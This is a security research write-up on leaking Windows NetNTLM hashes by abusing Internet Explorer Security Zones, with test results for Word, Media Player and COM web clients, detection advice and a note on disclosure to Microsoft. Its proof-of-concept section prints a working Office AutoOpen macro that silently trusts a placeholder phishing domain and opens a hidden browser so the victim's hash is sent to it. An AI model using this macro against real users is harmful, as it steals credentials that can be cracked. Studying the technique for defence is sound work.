Phishing for NetNTLM Hashes

Contents

- Purpose

- Summary

- Background

- Security Zones

- Testing

- Proof of Concept

- Improvements

- Detection/Prevention

- Responsible Disclosure

Purpose

There has been extensive research and documentation around the issue of Microsoft operating systems leaking NetNTLM hashes. Most of the prior research has focused on capturing NetNTLM hashes using the SMB protocol on internal networks, but there are also issues in the way web clients validate trust in external domains, which can allow credentials to leak over HTTP(S) in certain conditions. These situations might be more applicable in a phishing attack.

While the previous research highlighted various limitations of these scenarios, the actual reason for success or failure in many cases was not discussed in detail. The goal was to determine what these conditions and mitigations mean in practice, and if NetNTLM hashes can be leaked arbitrarily over HTTP(S). In the end, the working methods still require code execution, to which some might ask: “What’s the point?”

Part of the answer is to demonstrate the variety of different situations, and likelihood of issues still not discovered. The other part of the issue is the simplicity and brevity of code required to steal a crackable password hash from the average user. Many users/organizations may rely on signature or heuristic based endpoint protections to mitigate code execution via phishing payloads. If the potential options to steal a user’s credentials don’t require any complex tools, and only need a few lines of code in just about any programming language, then the issue isn’t really code execution, but a flaw in how credentials are managed. Of course, this isn’t surprising to pen testers or red teamers, but it’s always interesting to investigate the extent of an issue and contemplate a different “spin” on the potential threats.

Summary

Many default Windows web clients, including the built-in WebDAV client, do not seem to leak NetNTLM hashes without a user entering credentials - even to servers in a trusted Security Zone. In scenarios where a URL is accessed via web clients which do automatic authentication, Security Zones help to prevent the leaking of NetNTLM hashes to external domains. However, situations exist where NetNTLM hashes may leak without any user prompt. These can be summarized as three issues:

-

By default, a script or binary running in a user context can modify Security Zones, which causes some built-in web clients to perform automatic authentication to the added domain, leaking the user’s NetNTLM hash without the user entering credentials or being notified of authentication.

-

Some built-in web clients trust the “Computer” Security Zone more than other zones and will automatically authenticate to any server in this zone, including localhost, even if those web clients do not automatically authenticate to servers in other Security Zones.

-

Due to issue (2), it is possible for a script or binary running in a user context to leak a user’s NetNTLM hash to a listening socket on the “localhost” interface, without the user entering credentials or being notified of authentication, and without modifying any Security Zones.

For an attacker, leaking a user’s hash likely requires code execution on the target machine (such as an Office macro). The tested clients include the following:

- Microsoft Windows Media Player built-in web client

- Microsoft Office Word built-in web client

- Microsoft Internet Explorer COM objects

- Microsoft XMLHTTP COM objects

- Microsoft WinHttpRequest objects

Background

An early presentation highlighting the issues and limitations with NTLM and SMB was at Blackhat 2015. This is one of the earliest to mention that NTLM authentication would only occur within the Intranet Zone by default.

A plethora of methods for triggering leaks of hashes are documented in this great post by Yorick Koster. Another great post by Bohops outlines a phishing-oriented method, and links to many interesting previous write-ups.

It is often assumed that NetNTLM hashes are never automatically sent to arbitrary domains, limiting an attacker to leaking hashes on the local network, which relegates WebDAV to more of a curiosity compared to SMB. On the other hand, Phishery injects an arbitrary template URL into a Word document, but prompts the user for Basic Authorization (since requesting NTLM authentication would usually result in a credential prompt anyway).

Many researchers have already highlighted the differing behavior when opening shares, links, or various file types with embedded URLs or UNC paths. This post explains some limitations. And this post further explains how the concept of Security Zones applies to Internet Explorer and other web browsers in the context of NTLM authentication.

Security Zones



Security Zone settings are displayed to the user via the Internet Options dialog, which can be opened in Internet Explorer.



By default, a user can easily add domains to the “Trusted Sites” zone.



In the registry, the settings are saved under “HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap” for the current user, or under HKLM for the system. The numeric value (2) refers to the zone in which the domain was added (“Trusted Sites”).



Interestingly, there is a “Computer” zone which is apparently meant to only point to localhost. This zone doesn’t show up in the Internet Options GUI, so adding a domain here is less likely to be noticed. Adding a domain to this zone is as easy as writing a key value of ‘0’ instead of ‘2’.

By default, a normal user with no special privileges can modify these keys under HKCU. However, this setting can be restricted by Group Policy (and is likely to be restricted in corporate environments).

Testing

Responder was used for the server in order to negotiate an NTLM handshake over HTTP(S) protocols, and a Windows 10 machine for the “victim”. In reality, a variety of internal and external domains and IP addresses were used, along with a real IIS server, in order to eliminate the possibility of differences in behavior that did not relate to Security Zones. However, this turned out to be unnecessary.

WebDAV





It appears that many of the WebDAV-fallback methods do not authenticate automatically, even within a trusted zone. For example, doing a “net use” to a local IP that has been added to the Trusted Sites or Computer zone results in a WebDAV fallback connection. However, the user is prompted for credentials rather than automatically sending the NetNTLM hash.

Viewing the traffic with tcpdump on the server, it’s clear that no hash is sent.

Windows Media Player



Windows Media Player will attempt to load external resources in several cases. It has been shown to leak hashes over SMB for UNC paths, but does not seem to fall back to WebDAV. It can also load resources from a URL, but does not normally attempt to authenticate automatically; it will prompt the user for credentials.





Below is the result of opening the above file in Windows Media Player when the Responder server has been added to Trusted Sites.

Below is the network traffic generated when the file is opened. The client does not attempt further communication, and no hashes are leaked without user interaction.

The client does not attempt to authenticate automatically to an untrusted server or a server in the “Trusted Sites” zone; it will prompt the user for credentials. However, if the server address is added to the “Computer” zone, opening the same file with Windows Media Player results in the user’s NetNTLM hash being leaked to the Responder server without any prompt to the user.



Microsoft Word





A Word document generated with Phishery to inject a URL as the document’s template does not trigger automatic NTLM authentication when pointed at an untrusted host, but after adding the Responder server to Trusted Sites, a NetNTLM hash is sent with no user interaction.



Below is the traffic generated by Word when the document is opened, and the server IP is not in a trusted zone. No hashes are sent, and the user is not prompted for authentication.

However, after adding the Responder server to any trusted Security Zone, a NetNTLM hash is sent with no user interaction.

Note: The user agents look old, but the version was actually the latest in 2020 when it was tested. That is just how Microsoft updates them.

Testing Summary

The previous tests demonstrate differences in how Security Zones are treated by built-in web clients. The built-in Microsoft Word web client will automatically authenticate to servers in any trusted Security Zone, while Windows Media Player will automatically authenticate to servers in the “Computer” zone but not the “Trusted Sites” zone. Other clients (Internet Explorer, and others using WinINet or WinHTTP) also seem to trust the “Computer” zone more than the “Trusted Sites” zone.

The existence of varying dangerous behavior implies that authentication isn’t standardized, even among standard applications and libraries. But with the above tested clients, even if an attacker tricks a victim into opening a URL, they would need to have the domain added to a trusted zone before the leak would occur. Due to this Security Zone limitation, any useful attack would require some method of code execution, such as an Office macro.

Proof of Concept

By default, a user can add domains to trusted Security Zones. If the user can add trusted domains, then a phishing script/macro/binary running as the user can also add its own domain.

This macro adds a phishing domain to the registry in the “Computer” zone and then opens it with a medium-integrity IE window (which allows it to launch invisibly). After the hash is captured, the domain is removed from the registry, and the invisible window is closed.

Sub AutoOpen()

Dim w, i As Object

Dim k

Set w = CreateObject("Wscript.Shell")

k = "HKCU\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap\Domains\[EXAMPLE_DOMAIN]\"

w.RegWrite k, "", "REG_SZ"

w.RegWrite k + "https", 0, "REG_DWORD"

Set i = GetObject("new:{D5E8041D-920F-45e9-B8FB-B1DEB82C6E5E}")

i.Navigate "https://[EXAMPLE_DOMAIN]/"

w.RegDelete k

Set w = Nothing

Do While i.ReadyState <> 4: DoEvents: Loop

i.Quit

Set i = Nothing





End SubThis can be demonstrated by creating a new user named “User1” with no special privileges, and using this account to open the phishing document.







After the user enables macro content, no other prompt or information is displayed. On the server running Responder, two requests appear, revealing User1’s NetNTLM hash.





By inspecting the traffic on the server, the user agent proves to be Internet Explorer, as expected.

Improvements



The “Computer” zone (localhost) is trusted by default, with no registry changes required. If an attacker can get execution of code that opens a listening socket on localhost, multiple WinINet/WinHTTP clients can be triggered to leak the user’s hash to the local socket, and any desired method can be used to exfiltrate the hash to a remote server. This simple PoC, written in Go, triggers a Microsoft.XMLHTTP COM object to make an HTTP request to a local listening socket, then uses a TCP connection to proxy the request to a remote server.

Once again, User1’s NetNTLM hash is leaked to the Responder server, this time without the server being added to any Security Zones. (The same request directly to the server does not leak a hash, demonstrating that the issue is trusting the “Computer” zone or localhost.)



The user agent corresponds to the new COM object.

The same simple technique can be accomplished easily in C#. This code might be easier to obfuscate and execute from an Office macro. The below C# program uses a WinHttpRequest object to make an HTTP request to a local listening socket, then uses a TCP connection to proxy the request to a remote server.

Responder sees User1’s NetNTLM hash again.

The user agent confirms the WinHttpRequest object made the request.

Detection/Prevention

- Whether modifying the registry or listening on localhost, both require actual code to be executed, rather than just a malicious embedded path in a file header/template. Any such code could be detected as malicious by behavior or signature, although the simplicity of triggering leaks and the variety of web clients could make detection difficult.

- Modifying Security Zones in the registry could be disabled, or at least detected. Domains added to the “Computer” zone should be considered malicious.

- Creating a listening socket on localhost could be detected. None of the above tests were blocked by Windows Defender on the Windows 10 test machine.

- Internal Monologue might be a more elegant method to access a user’s NetNTLM hash. Which technique is more likely to be detected may be situational. In any case, the above tests demonstrate that a variety of simple methods may be used.

- Once the hash is collected locally, the actual exfiltration channel could be more complex and secure than a simple TCP proxy. (Encryption, DNS tunneling, etc.)

- NTLM authentication can be disabled completely, and may not be the default in the future.

Responsible Disclosure

Although the existence of NetNTLM leak issues is known to Microsoft, a report describing all of the above was submitted to Microsoft’s Security Response Center (MSRC). The response was received that the behavior is by design and expected.